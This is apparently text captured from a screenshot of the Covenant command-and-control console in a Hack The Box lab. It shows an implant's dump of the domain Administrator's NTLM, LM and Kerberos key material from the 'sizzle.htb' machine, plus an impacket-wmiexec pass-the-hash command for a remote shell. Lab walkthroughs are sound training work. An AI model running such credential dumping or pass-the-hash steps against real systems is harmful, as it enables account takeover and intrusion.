 https://127.0.0.1:7443/grunt/interact/17
XSS SSTI JWT Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Try Hack Me Hack The Box Portswigger
COVENANT
Welcome, Admin! Logout
Dashboard
Listeners
Launchers
Grunts
Templates
Tasks
Taskings
Graph
Data
Users
Grunt: 3989afa257
Info Interact Task Taskings
SAM Username : Administrator
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000200 ( NORMAL_ACCOUNT )
Account expiration :
Password last change : 7/12/2018 1:32:41 PM
Object Security ID : S-1-5-21-2379389067-1826974543-3574127760-500
Object Relative ID : 500
Credentials:
Hash NTLM: f6b7160bfc91823792e0ac3a162c9267 2
ntlm- 0: f6b7160bfc91823792e0ac3a162c9267
ntlm- 1: c718f548c75062ada93250db208d3178
lm - 0: 336d863559a3f7e69371a85ad959a675 1
Shell
impacket-wmiexec administrator@sizzle.htb -hashes 336d863559a3f7e69371a85ad959a675:f6b7160bfc91823792e0ac3a162c9267
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
Random Value : 46afe514418e55ba43e7c5a34f2334b9
* Primary:Kerberos-Newer-Keys *
Default Salt : HTB.LOCALAdministrator
Default Iterations : 4096
Credentials
aes256_hmac (4096) : e562d64208c7df80b496af280603773ea7d7eeb93ef715392a8258214933275d
aes128_hmac (4096) : 45b1a7ed336bafe1f1e0c1ab666336b3
des_cbc_md5 (4096) : ad7afb706715e964
Interact...
Send